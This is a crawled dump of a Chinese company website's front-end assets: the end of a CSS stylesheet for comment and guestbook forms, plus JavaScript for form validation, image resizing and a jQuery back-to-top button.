
}
.number {
	color: #ff5500
}
DIV#addDP DIV {
	padding-RIGHT: 0px; DISPLaY: block; padding-LEFT: 0px; padding-bottom: 2px; padding-TOP: 2px;TEXT-aLIGN: left;
}
DIV#addDP UL.Star {
	margin-TOP: 8px; margin-LEFT: 6em
}
DIV#addDP UL.Star LI {
	FLOaT: left; margin-bottom: 0px; margin-RIGHT: 8px; LIST-STYLE-TYPE: none
}
DIV#addDP UL.Star LI SPaN.Select {
	border-right: #ffcc00 1px solid; padding-RIGHT: 5px; border-top: #ffcc00 1px solid; DISPLaY: block; padding-LEFT: 5px; FLOaT: left; padding-bottom: 5px; border-left: #ffcc00 1px solid; padding-TOP: 5px; border-bottom: #ffcc00 1px solid
}

DIV#addDP UL.Star LI SPaN.Select IMG {
	VERTICaL-aLIGN: middle
}
/*comment form style end*/

/*guestbook form style start*/

.g_guide_title {
	width: 100%; line-height: 26px; HEIGHT: 26px
}
#gbook {
	border-right: #eaeaea 1px solid; border-top: #eaeaea 1px solid; padding-bottom: 6px; margin: 0px 0px 5px 0px; border-left: #eaeaea 1px solid; width: 100%; border-bottom: #eaeaea 1px solid; HEIGHT: 160px
}
#gbook .g_left {
	FLOaT: left; width: 130px; HEIGHT: 120px
}
#gbook .g_left .g_head {
	border-right: #ccc 5px dotted; border-top: #ccc 5px dotted; margin: 5px; border-left: #ccc 5px dotted; width: 80%; border-bottom: #ccc 5px dotted; HEIGHT: 90px
}
#gbook .g_left .g_head IMG {
	border-right: #f2f2f2 3px solid; border-top: #f2f2f2 3px solid; border-left: #f2f2f2 3px solid; border-bottom: #f2f2f2 3px solid
}
#gbook .g_left .g_text {
	padding-LEFT: 6px; font-size: 12px; BaCKGROUND: url(/images/guestbook/ip_bg.gif) no-repeat 50% bottom; margin: 0px; width: 110px; line-height: 16px; HEIGHT: 52px! important; TEXT-aLIGN: left
}
#gbook .g_right {
	margin-TOP: 5px; padding-LEFT: 6px; font-size: 12px; FLOaT: left; width: 633px; border-bottom: #ccc 1px solid; HEIGHT: 20px; TEXT-aLIGN: left

}
#gbook .g_p_content {
	border-right: #eaeaea 1px solid; padding-RIGHT: 3px; border-top: #eaeaea 1px solid; margin-TOP: 5px; padding-LEFT: 6px; font-size: 11px; FLOaT: left; padding-bottom: 5px; OVERFLOW: hidden; border-left: #eaeaea 1px solid; width: 633px; line-height: 18px; padding-TOP: 3px; border-bottom: #eaeaea 1px solid; HEIGHT: 150px; TEXT-aLIGN: left
}
#gbook .g_receive {
	border-right: #ccc 1px dashed; padding-RIGHT: 0px; border-top: #ccc 1px dashed; margin-TOP: 5px; padding-LEFT: 3px; font-size: 12px; FLOaT: left; padding-bottom: 3px; border-left: #ccc 1px dashed; width: 618px; color: #FF6600; line-height: 18px; padding-TOP: 3px; border-bottom: #ccc 1px dashed; BaCKGROUND-color: #f5f5f5; TEXT-aLIGN: left
}
/*guestbook form style end*/

/*/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/
/*///////////////////////////////////////////////////////////////////////////////////所有网站公共样式 end//////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

--- FILE ---
content_type: application/javascript
request_url: http://sxyt.com.cn/js/site_application.js
body_size: 13905
content:
<!-- Hide
function killErrors() {
return true;
}
window.onerror = killErrors;
// -->

<!--
//禁止右键复制代码.禁止鼠标的左键复制右键连接代码.
//document.oncontextmenu=new Function('event.returnValue=false;');
//document.onselectstart=new Function('event.returnValue=false;');
// -->

//网站顶部搜索表单验证.
function checktopsearch()
{
	if (Jtrim(document.topsearchform.keyword.value)==''||Jtrim(document.topsearchform.keyword.value)=='请输入关键字') {
		window.alert ("请输入关键字！");
		document.topsearchform.keyword.value="";
		document.topsearchform.keyword.focus();
		return false;
	}
	return true
}
//网站首页项目搜索表单验证.
function check_index_project_search()
{
	if (Jtrim(document.indexprojectsearchform.keyword.value)==''||Jtrim(document.indexprojectsearchform.keyword.value)=='输入项目编号') {
		window.alert ("输入项目编号！");
		document.indexprojectsearchform.keyword.value="";
		document.indexprojectsearchform.keyword.focus();
		return false;
	}
	return true
}
//网站内页项目搜索表单验证.
function check_project_search()
{
	if (Jtrim(document.projectsearchform.keyword.value)==''||Jtrim(document.projectsearchform.keyword.value)=='输入项目编号') {
		window.alert ("输入项目编号！");
		document.projectsearchform.keyword.value="";
		document.projectsearchform.keyword.focus();
		return false;
	}
	return true
}

//////////jQuery网页顶部消息提示框插件 配置begin//////////////////////////
//为 tips 提示框自定义 CSS,以下为默认
xcsoft.tipsCss = {
	height: '44px',
	fontSize: '16px'
};
//隐藏、显示速度 ，默认 fast
xcsoft.tipsHide=xcsoft.tipsShow=100;
//调用举例说明
//xcsoft.info('请填写你的相关信息哟',3000);//提示消息[3秒后自动消失]
//xcsoft.success('你的信息更新完毕',1500);//成功消息[1.5秒后自动消失]
//xcsoft.error('你还有信息未填写',2000);//失败消息[2秒后自动消失]
//xcsoft.loading('正在更新中，请等待...');//加载消息[不会自动消失]
//xcsoft._hide();//强制隐藏消息
//////////jQuery网页顶部消息提示框插件 配置end//////////////////////////















/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////以下为基本公共函数/////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//重置表单函数
function formReset(formid){
	document.getElementById(formid).reset()
}
//判断姓名是否为中文
function isChineseName(name) {
	var patrn = /^\s*[\u4e00-\u9fa5]{1,}[\u4e00-\u9fa5.·]{0,5}[\u4e00-\u9fa5]{1,}\s*$/; 
	if(!patrn.exec(name)) {
		return false;
	}
	return true;
}

function isusername (s)
{
         //var regu = "^([a-zA-Z]+[_0-9a-zA-Z@.-]*)$" //字母(a-z)、数字(0-9)、@、点、中划线、下划线组成，且必须以字母开头
         var regu = "^([a-zA-Z]+[_0-9a-zA-Z-]*)$" //字母(a-z)、数字(0-9)、中划线、下划线组成，且必须以字母开头
         var re = new RegExp(regu);
         if (s.search(re) != -1) {
               return true;
         } else {
               window.alert ("会员登录名由字母(a-z)、数字(0-9)、中划线、下划线组成，且必须以字母开头！")
               return false;
         }
}

function isMobile(s) {
	//pattern: 手机号为数字，长度大于等于8且小于等于11
	var patrn = /^(\d{7,11})?$/;
	if (!patrn.exec(s)) return false
	return true
}

function isemail (s)
{
        // Writen by david, we can delete the before code
        if (s.length > 50)
        {
                window.alert("email地址长度不能超过50位!");
                return false;
        }
		s = s.toLowerCase()
//         var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*[0-9a-zA-Z]+))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT)$"
         //var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$"
		 //Modified By Ryan Gao 2005-12-16
		 //var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*[_.0-9a-zA-Z]+))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$";
		 //Modified By Ryan Gao 2005-12-28 电子邮件地址结尾有_(如126)
		 var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$";
		 var re = new RegExp(regu);
         if (s.search(re) != -1) {
               return true;
         } else {
               window.alert ("请输入有效合法的E-mail地址 ！");
               return false;
         }
}

function isemail_E (s)
{
        // Writen by david, we can delete the before code
        if (s.length > 100)
        {
                window.alert("The Email adress should be less than 100 characters!");
                return false;
        }
//         var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*[0-9a-zA-Z]+))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT)$"
         //var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$"
		 //Modified By Ryan Gao 2005-12-16
		 //var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*[0-9a-zA-Z]+))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$";
		 //Modified By Ryan Gao 2005-12-28 电子邮件地址结尾有_(如126)
		 var regu = "^(([0-9a-zA-Z]+)|([0-9a-zA-Z]+[_.0-9a-zA-Z-]*))@([a-zA-Z0-9-]+[.])+([a-zA-Z]{2}|net|NET|com|COM|gov|GOV|mil|MIL|org|ORG|edu|EDU|int|INT|name|NAME)$";
		 var re = new RegExp(regu);
         if (s.search(re) != -1) {
               return true;
         } else {
               window.alert ("Please enter a valid email address!")
               return false;
         }
}

function showClick(msg){
	if(confirm(msg)){
		event.returnValue=true;
	}else{
		event.returnValue=false;
	}
}

function Jtrim(str)
{
        var i = 0;
        var len = str.length;
        if ( str == "" ) return( str );
        j = len -1;
        flagbegin = true;
        flagend = true;
        while (( flagbegin == true) && (i< len))
        {
           if ( str.charAt(i) == " " )
                {
                  i=i+1;
                  flagbegin=true;
                }
                else
                {
                        flagbegin=false;
                }
        }

        while  ((flagend== true) && (j>=0))
        {
            if (str.charAt(j)==" ")
                {
                        j=j-1;
                        flagend=true;
                }
                else
                {
                        flagend=false;
                }
        }

        if ( i > j ) return ("");

        trimstr = str.substring(i,j+1);
        return trimstr;
}


function isValidDate( year, month, day )
{
   year  = parseInt(year,10);
   month = parseInt(month,10);
   day   = parseInt(day,10);

   if (( month==4) || (month==6) || (month==9) || (month==11) )
   { if (( day < 1) || (day > 30) )
     { alert( "日期在1 - 30之间" );
       return (false);
     }
   }
   else
   { if ( month!=2 )
     { if ( (day < 1) || (day > 31 ))
       {  alert( "日期在1 - 31之间" );
          return (false);
       }
     }
     else
     { // month == 2
       if ( ( year % 100 ) != 0 && (year % 4 == 0) || ( year % 100 ) == 0 && ( year % 400) == 0 )
       { if ( day > 29 )
         {  alert( "日期在1 - 29之间" );
            return (false);
         }
       }
       else
       { if ( day > 28 )
         { alert( "日期在1 - 28之间" );
           return (false);
         }
       }
     }
   }
 return (true);
}

function isValidDate_e( year, month, day )
{
   year  = parseInt(year,10);
   month = parseInt(month,10);
   day   = parseInt(day,10);

   if (( month==4) || (month==6) || (month==9) || (month==11) )
   { if (( day < 1) || (day > 30) )
     { alert( "Day must between 1 - 30" );
       return (false);
     }
   }
   else
   { if ( month!=2 )
     { if ( (day < 1) || (day > 31 ))
       {  alert( "Day must between 1 - 31" );
          return (false);
       }
     }
     else
     { // month == 2
       if ( ( year % 100 ) != 0 && (year % 4 == 0) || ( year % 100 ) == 0 && ( year % 400) == 0 )
       { if ( day > 29 )
         {  alert( "Day must between 1 - 29" );
            return (false);
         }
       }
       else
       { if ( day > 28 )
         { alert( "Day must between 1 - 28" );
           return (false);
         }
       }
     }
   }
 return (true);
}

function DateCompare(YearFrom, MonthFrom, YearTo, MonthTo)
{  YearFrom  = parseInt(YearFrom,10);
   MonthFrom = parseInt(MonthFrom,10);
   YearTo    = parseInt(YearTo,10);
   MonthTo   = parseInt(MonthTo,10);

   if (YearFrom > YearTo)
     { return false;}
   else
   {  if (YearFrom == YearTo)
      {  if (MonthFrom > MonthTo)
            return false;
      }
   }
   return true;
}

function CheckAll(form) {  
	for (var i=0;i<form.elements.length;i++)  {  
		var e = form.elements[i];  
		if (e.name != 'chkall')  
		e.checked = true // form.chkall.checked;  
	}  
} 
 
function ContraSel(form) {
	for (var i=0;i<form.elements.length;i++){
		var e = form.elements[i];
		if (e.name != 'chkall')
		e.checked=!e.checked;
	}
}

function strlength(str){
	return str.replace(/[^\x00-\xff]/gi,'xx').length;
}
//去掉字符中的空格
function trim(value) {
	return value.replace( /^\s*/, "" ).replace( /\s*$/, "" );
}
	
//判断是否为空.
function isNull(value){
	if(trim(value).length == 0){
		return true;
	}else{
		return false;
	}
}
//检查EMAIL地址是否有效.
function isEmail(mail){
	var reg = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
	return  Check( reg, trim(mail) );
}
  
//验证是否为整数.
function isInt(value){
	var reg = /^\d+$/;  	
	return Check(reg,value);
}
    
//检查邮政编码是否合法.
function isPostNO(value){
	var reg = /^\d{6}$/;
	return  Check( reg, value );
}
	
function Check( reg, str ){	
	if( reg.test( str ) ){
		return true;
	}			
	return false;
}
//验证是否为数字（整数或小数）.
function isNumber(oNum){ 
	if(!oNum) return false; 
	var strP=/^\d+(\.\d+)?$/; 
	if(!strP.test(oNum)) return false; 
	try{ 
		if(parseFloat(oNum)!=oNum) return false; 
	}catch(ex){ 
		return false; 
	} 
	return true; 
}
  
  //刷新验证码函数 add 2008-6-13
function refreshcheckcodeimg(){document.all.checkcode.src='/Include/checkcode.asp';}

/////////////////////////////////////////////////////////////////////////图片大小控制函数 start
//图片按比例缩放
var flag=false;
function DrawImage(ImgD,iwidth,iheight){
	//参数(图片,允许的宽度,允许的高度)
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		flag=true;
		if(image.width/image.height>= iwidth/iheight){
			if(image.width>iwidth){ 
				ImgD.width=iwidth;
				ImgD.height=(image.height*iwidth)/image.width;
			}else{
				ImgD.width=image.width; 
				ImgD.height=image.height;
			}
		}else{
			if(image.height>iheight){ 
				ImgD.height=iheight;
				ImgD.width=(image.width*iheight)/image.height; 
			}else{
				ImgD.width=image.width; 
				ImgD.height=image.height;
			}
		}
	}
}
function bbimg(o){
	var zoom=parseInt(o.style.zoom, 10)||100;zoom+=event.wheelDelta/12;if (zoom>0) o.style.zoom=zoom+'%';
	return false;
}
function imgzoom(img,maxsize){
	var a=new Image();
	a.src=img.src
	if(a.width > maxsize * 4)
	{
		img.style.width=maxsize;
	}
	else if(a.width >= maxsize)
	{
		img.style.width=Math.round(a.width * Math.floor(4 * maxsize / a.width) / 4);
	}
	return false;
}

function imgzoom01(img,maxsize){
	var a=new Image();
	a.src=img.src
	if(a.width >= maxsize)
	{
		img.style.width=maxsize;
	}
	return false;
}


//图片自动调整的模式，1为按比例调整 ，2 按大小调整。
var resizemode=1
function imgresize(o){
	 if (resizemode==2 || o.onmousewheel){
	 	if(o.width > 500 ){
				o.style.width='500px';
			}
			if(o.height > 800){
				o.style.height='800px';
			}
		}else{
		var parentNode=o.parentNode.parentNode
		if (parentNode){
		if (o.offsetWidth>=parentNode.offsetWidth) o.style.width='98%';
		}else{
		var parentNode=o.parentNode
		if (parentNode){
			if (o.offsetWidth>=parentNode.offsetWidth) o.style.width='98%';
			}
		}
	}
}
/////////////////////////////////////////////////////////////////////////图片大小控制函数 end

function CharCheck(RegExpStr)
{
	var InputChar = String.fromCharCode(event.keyCode);
	if(RegExpStr.test(InputChar))
	{
		return true;
	}
	else
	{
		return false;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://sxyt.com.cn/js/scrolltopcontrol.js
body_size: 1882
content:
var scrolltotop={
	//startline: 鼠标向下滚动了100px后出现#topcontrol
	//scrollto: 它的值可以是整数，也可以是一个id标记。若为整数（假设为n），则滑动到距离top的n像素处；若为id标记，则滑动到该id标记所在的同等高处
	//scrollduration:滑动的速度
	//fadeduration:#topcontrol这个div的淡入淡出速度，第一个参数为淡入速度，第二个参数为淡出速度
	//controlHTML:控制向上滑动的html源码，默认为<img src="up.png" style="width:48px; height:48px" />，可以自行更改。该处的html代码会被包含在一个id标记为#topcontrol的div中。
	//controlattrs:控制#topcontrol这个div距离右下角的像素距离
	//anchorkeyword:滑动到的id标签
	/*state: isvisible:是否#topcontrol这个div为可见
			shouldvisible:是否#topcontrol这个div该出现
	*/

	setting: {startline:100, scrollto: 0, scrollduration:500, fadeduration:[500, 100]},
	controlHTML: '<a href="#top" class="top_stick">&nbsp;</a>',
	controlattrs: {offsetx:20, offsety:30},
	anchorkeyword: '#top',

	state: {isvisible:false, shouldvisible:false},

	scrollup:function(){
		if (!this.cssfixedsupport) {
			this.$control.css({opacity:0})
		};//点击后隐藏#topcontrol这个div
		var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto);
		if (typeof dest=="string" && jQuery('#'+dest).length==1) { //检查若scrollto的值是一个id标记的话
			dest=jQuery('#'+dest).offset().top;
		} else { //检查若scrollto的值是一个整数
			dest=this.setting.scrollto;
		};
		this.$body.animate({scrollTop: dest}, this.setting.scrollduration);
	},

	keepfixed:function(){
		//获得浏览器的窗口对象
		var $window=jQuery(window);
		//获得#topcontrol这个div的x轴坐标
		var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx;
		//获得#topcontrol这个div的y轴坐标
		var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety;
		//随着滑动块的滑动#topcontrol这个div跟随着滑动
		this.$control.css({left:controlx+'px', top:controly+'px'});
	},

	togglecontrol:function(){
		//当前窗口的滑动块的高度
		var scrolltop=jQuery(window).scrollTop();
		if (!this.cssfixedsupport) {
			this.keepfixed();
		};
		//若设置了startline这个参数，则shouldvisible为true
		this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false;
		//若shouldvisible为true，且!isvisible为true
		if (this.state.shouldvisible && !this.state.isvisible){
			this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]);
			this.state.isvisible=true;
		} //若shouldvisible为false，且isvisible为false
		else if (this.state.shouldvisible==false && this.state.isvisible){
			this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]);
			this.state.isvisible=false;
		}
	},

	init:function(){
		jQuery(document).ready(function($){
			var mainobj=scrolltotop;
			var iebrws=document.all;
			mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest; //not IE or IE7+ browsers in standards mode
			mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body');

			//包含#topcontrol这个div
			mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>')
				.css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'})
				.attr({title:'返回顶部'})
				.click(function(){mainobj.scrollup(); return false;})
				.appendTo('body');

			if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') {//loose check for IE6 and below, plus whether control contains any text
				mainobj.$control.css({width:mainobj.$control.width()}); //IE6- seems to require an explicit width on a DIV containing text
			};

			mainobj.togglecontrol();

			//点击控制
			$('a[href="' + mainobj.anchorkeyword +'"]').click(function(){
				mainobj.scrollup();
				return false;
			});

			$(window).bind('scroll resize', function(e){
				mainobj.togglecontrol();
			});
		});
	}
};

scrolltotop.init();